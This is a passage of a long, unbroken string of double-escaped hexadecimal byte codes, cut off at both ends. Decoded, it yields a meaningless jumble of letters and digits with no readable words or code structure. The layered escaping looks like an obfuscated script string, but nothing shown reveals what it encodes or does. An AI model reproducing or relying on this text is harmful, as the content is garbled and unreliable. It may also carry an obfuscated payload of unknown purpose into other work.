5c\x67\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x44\x5c\x5c\x4d\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x76\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x4a\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x56\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x76\x5c\x5c\x74\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x64\x5c\x5c\x4d\x5c\x5c\x74\x5c\x5c\x50\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x31\x69\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x64\x5c\x5c\x31\x66\x5c\x5c\x74\x5c\x5c\x31\x6d\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x31\x30\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x64\x5c\x5c\x31\x6b\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x31\x6b\x5c\x5c\x44\x5c\x5c\x6c\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x31\x69\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x31\x30\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x76\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x4c\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x70\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x70\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x53\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x31\x34\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x53\x5c\x5c\x79\x5c\x5c\x31\x6a\x5c\x5c\x66\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x31\x35\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x31\x71\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x31\x67\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x31\x35\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x31\x32\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x31\x71\x5c\x5c\x79\x5c\x5c\x31\x6a\x5c\x5c\x78\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x31\x75\x5c\x5c\x79\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x52\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x4c\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x64\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x58\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x31\x6e\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x48\x5c\x5c\x31\x34\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x48\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x50\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x58\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x4c\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x4c\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x31\x63\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x6d\x5c\x5c\x31\x39\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x58\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x5a\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x31\x37\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x54\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x54\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x4c\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x4c\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x31\x6a\x5c\x5c\x78\x5c\x5c\x52\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x31\x65\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x64\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x64\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x58\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x31\x6e\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x48\x5c\x5c\x31\x34\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x48\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x4c\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x6d\x5c\x5c\x31\x63\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x6d\x5c\x5c\x31\x39\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x58\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x5a\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x31\x37\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x54\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x54\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x4c\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x31\x65\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x79\x5c\x5c\x52\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x31\x62\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x61\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x45\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x38\x5c\x5c\x6d\x5c\x5c\x31\x63\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x68\x5c\x5c\x64\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x31\x6c\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x31\x30\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x31\x6c\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x70\x5c\x5c\x64\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x31\x32\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x51\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x45\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x70\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x58\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x31\x33\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x64\x5c\x5c\x6d\x5c\x5c\x31\x39\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x4c\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x64\x5c\x5c\x6d\x5c\x5c\x31\x39\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x7a\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x4b\x5c\x5c\x6d\x5c\x5c\x31\x36\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x58\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x31\x33\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x6c\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x67\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x64\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x68\x5c\x5c\x64\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x31\x6e\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x31\x32\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x66\x5c\x5c\x31\x32\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x31\x6e\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x31\x32\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x66\x5c\x5c\x31\x32\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x6d\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x31\x64\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x31\x32\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x78\x5c\x5c\x31\x34\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x31\x33\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x31\x76\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x71\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x31\x74\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x48\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x31\x62\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x31\x6f\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x57\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x57\x5c\x5c\x69\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x61\x5c\x5c\x31\x6f\x5c\x5c\x6f\x5c\x